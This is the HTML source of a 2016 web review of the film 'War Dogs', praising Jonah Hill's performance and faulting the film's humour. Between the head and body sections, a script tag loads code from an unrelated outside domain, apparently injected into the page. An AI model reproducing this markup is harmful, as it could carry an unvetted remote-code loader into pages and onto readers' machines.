  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-38464 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-11 has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://lamplightreview.com/category/movie-reviews/"><span>Movie Reviews</span></a></span><span class="delim">&raquo;</span><span class="current">Movie Review: &#8216;War Dogs&#8217;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://lamplightreview.com/category/movie-reviews/" class="category term-color-11" rel="category">Movie Reviews</a>
					</span>
					</div><h1 class="is-title post-title">Movie Review: &#8216;War Dogs&#8217;</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/brent-hankins/" title="Posts by Brent Hankins" rel="author">Brent Hankins</a></span><span class="meta-item date"><time class="post-date" datetime="2016-08-17T18:53:16-07:00">August 17, 2016</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2019-03-05T10:45:02-08:00">March 5, 2019</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/movie-review-war-dogs/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;text=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;title=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-reddit service-lg" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2016%2F08%2Fwar-dogs-review-01.jpg&#038;description=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-pinterest service-sm" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;name=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=Movie%20Review%3A%20%27War%20Dogs%27&#038;body=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;War Dogs&#8217;"><img width="755" height="378" src="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="Movie Review: &#8216;War Dogs&#8217;" decoding="async" srcset="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg 702w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01-600x287.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01-150x72.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01-450x215.jpg 450w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-38464" class="post-38464 post type-post status-publish format-standard has-post-thumbnail category-movie-reviews tag-brent-hankins-reviews tag-jonah-hill tag-miles-teller tag-todd-phillips tag-war-dogs">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&text=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&title=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2016%2F08%2Fwar-dogs-review-01.jpg&description=Movie%20Review%3A%20%27War%20Dogs%27" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="mailto:?subject=Movie%20Review%3A%20%27War%20Dogs%27&body=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>At first glance, Todd Phillips (<em><strong>The Hangover</strong></em>) might not seem like the most obvious choice to direct a film about a pair of international arms dealers. But when those international arms dealers happen to be a couple of twenty-something stoners from Miami who manage to bullshit their way into a lucrative government contract, suddenly Phillips seems like exactly the sort of director who should be at the helm, and <em><strong>War Dogs</strong></em> turns out to be the best film of his career.<span id="more-38464"></span></p>
<p>It&#8217;s the mid-2000s, and David Packouz (Miles Teller) is working a dead-end job as a massage therapist while dreaming of starting his own business, selling high-quality bedsheets to nursing homes. A funeral for a high school classmate reunites him with his best pal from childhood, Efraim Diveroli (Jonah Hill), who David is shocked to discover is making an absurd amount of money by filling small-time arms contracts for the United States military. Judging by the expensive clothing and the wad of cash that Efraim flashes at every opportunity, business seems to be booming &#8211; in fact, Efraim is currently in the market for a partner, and who could be more trustworthy than the kid he grew up with?</p>
<p>David initially balks at the offer &#8211; he and his pregnant fiancée (Ana de Armas) are staunch opponents of the war &#8211; but Efraim&#8217;s persuasive nature is one of the biggest reasons for his success. &#8220;It&#8217;s not about being pro-war, it&#8217;s about being pro money,&#8221; he tells David, and before long the duo are spending late nights poring over requisition orders and contacting international suppliers to fulfill contract after contract. Once the money begins rolling in, the party never stops: Efraim and David move into the same luxury waterfront apartment building, and even buy Porsches with matching license plates that read &#8220;guns&#8221; and &#8220;ammo.&#8221;</p>
<p><img decoding="async" class="aligncenter size-large wp-image-38470" src="http://nerdrepository.com/wp-content/uploads/2016/08/war-dogs-review-02-1024x493.jpg" alt="war dogs review 02" width="702" height="338" srcset="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02-1024x493.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02-600x289.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02-768x370.jpg 768w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02-150x72.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02-450x217.jpg 450w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02-1200x578.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-02.jpg 1280w" sizes="(max-width: 702px) 100vw, 702px" /></p>
<p>The future looks almost impossibly bright when David and Efraim score the deal of a lifetime, one that promises a payout upwards of $30 million &#8211; if they can somehow manage to deliver on a volume that&#8217;s far more than what they&#8217;re accustomed to handling. But an endless parade of complications, along with Efraim&#8217;s increasing paranoia and insatiable greed, threaten to derail the entire thing &#8211; and that&#8217;s before the boys run afoul of their new partner, a shady black market broker (Bradley Cooper) who also happens to be on a terrorism watchlist.</p>
<p>As the &#8220;hero&#8221; of <em><strong>War Dogs</strong></em> &#8211; if there is such a thing &#8211; Teller once again turns in a solid performance that plays directly to his strengths. He&#8217;s got a natural charm and a certain likability, and even when his character is making a series of boneheaded decisions, he still cuts an empathetic figure. Hopefully this role will remind audiences that before he was popping up in <em><strong>Fantastic Four</strong></em> and the <em><strong>Divergent</strong></em> series, he was getting rave reviews for films like <em><strong>Whiplash</strong></em> and <em><strong>The Spectacular Now</strong></em>.</p>
<p>But if Teller is the foundation of <em><strong>War Dogs</strong></em>, then Hill is the obscenely opulent structure built atop that foundation, playing Efraim as a ruthless, despicable caricature of <em><strong>Wolf of Wall Street</strong></em>&#8216;s Donnie Azoff. With his slicked-back hair and gold chains, his endless obsession with money and power, and his complete disregard for anyone other than himself, he&#8217;s precisely the sort of movie villain that we love to hate. It&#8217;s one of Hill&#8217;s strongest performances to date, a loathsome megalomaniac with an undeniable magnetism that draws us closer, even though we&#8217;d rather be anywhere else.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-38471" src="http://nerdrepository.com/wp-content/uploads/2016/08/war-dogs-review-03-1024x422.jpg" alt="war dogs review 03" width="702" height="289" srcset="https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03-1024x422.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03-600x248.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03-768x317.jpg 768w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03-150x62.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03-450x186.jpg 450w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03-1200x495.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-03.jpg 1280w" sizes="(max-width: 702px) 100vw, 702px" /></p>
<p>Based on the true story that was first reported in a lengthy <a href="http://www.rollingstone.com/politics/news/the-stoner-arms-dealers-20110316"><strong>Rolling Stone</strong> <strong>piece</strong></a> by Guy Lawson (and again in his book, <em>Arms and the Dudes</em>), the engrossing subject matter of <em><strong>War Dogs</strong></em> does an admirable job offsetting the film&#8217;s biggest shortcoming: humor, or a distinct lack thereof. Granted, there are a handful of truly funny moments sprinkled throughout the two-hour running time, but given our current sociopolitical climate, there&#8217;s something painfully unfunny about watching Hill&#8217;s character casually firing an assault rifle in the parking lot of his pot dealer&#8217;s apartment building, or listening to his character lament his inability to receive a blowjob because he&#8217;s currently stranded in a Muslim country.</p>
<p>Much like the aforementioned <em><strong>Wolf of Wall Street</strong></em>, part of the appeal of <em><strong>War Dogs</strong></em> is watching these charismatic white collar criminals revel in their incredibly lavish lifestyles &#8211; the likes of which most of us will never experience &#8211; and counting the minutes until it all crumbles around them. We know that David and Efraim are doomed from the start, and there&#8217;s a certain satisfaction that comes along with watching them fail. Phillips is keenly aware of this, but he also understands that these types of stories are less about the destination, and more about the journey itself. And in that regard, <em><strong>War Dogs</strong></em> is a hell of a ride.</p>

<section class="review-box stars review-box-stars">	
<div class="inner">
	
	<div class="verdict-box">
		<div class="overall">
			<span class="number rating"><span class="value">
				80<span class="percent">%</span></span>
				
								<div class="overall-stars">
					<div class="main-stars">
						<span style="width: 80%;"><strong class="number">80%</strong></span>
					</div>
				</div>
				
								
				<span class="best"><span class="value-title" title="100"></span></span>
			</span>
			<span class="verdict">Two Guns Up</span>
		</div>
		
		<div class="text summary"><p>The fascinating fact-based subject matter and Jonah Hill's electric performance offset the film's frequent attempts to cull humor from situations that just aren't funny. It's still an excellent offering from director Todd Phillips, but a more balanced tone could have turned it into something even greater.</p>
</div>		
	</div>
	
		
	<ul class="criteria">
		
		<li>
		
				
			<div class="criterion">
				<span class="label">Score</span>

				<div class="main-stars">
					<span style="width: 80%;"><strong class="rating">8</strong></span>
				</div>
			
			</div>
				
		
		</li>
	
		
		
		<li class="review-box-user-ratings user-ratings" data-post-id="38464">
			<span class="label">User Ratings <span class="votes">(<span class="number">0</span> Votes)</span>
			</span>
			
							
				<div class="main-stars">
					<span style="width: 0%;"><strong class="rating">0</strong></span>
				</div>
				
				<span class="hover-number"></span>
				
					</li>
	
		
	</ul>
</div>
</section>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://lamplightreview.com/tag/brent-hankins-reviews/" rel="tag">brent hankins reviews</a> <a href="https://lamplightreview.com/tag/jonah-hill/" rel="tag">jonah hill</a> <a href="https://lamplightreview.com/tag/miles-teller/" rel="tag">miles teller</a> <a href="https://lamplightreview.com/tag/todd-phillips/" rel="tag">todd phillips</a> <a href="https://lamplightreview.com/tag/war-dogs/" rel="tag">war dogs</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;text=Movie%20Review%3A%20%27War%20Dogs%27" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;title=Movie%20Review%3A%20%27War%20Dogs%27" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2016%2F08%2Fwar-dogs-review-01.jpg&#038;description=Movie%20Review%3A%20%27War%20Dogs%27" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F&#038;name=Movie%20Review%3A%20%27War%20Dogs%27" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Movie%20Review%3A%20%27War%20Dogs%27&#038;body=https%3A%2F%2Flamplightreview.com%2Fmovie-review-war-dogs%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://lamplightreview.com/voltron-legendary-defender-interview/" rel="prev">&#8216;Voltron Legendary Defender&#8217; Interview: EPs Dos Santos and Montgomery Talk Season 2, Pidge Reveal</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://lamplightreview.com/movie-review-kubo-two-strings/" rel="next">Movie Review: &#8216;Kubo and the Two Strings&#8217;</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-is-custom" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
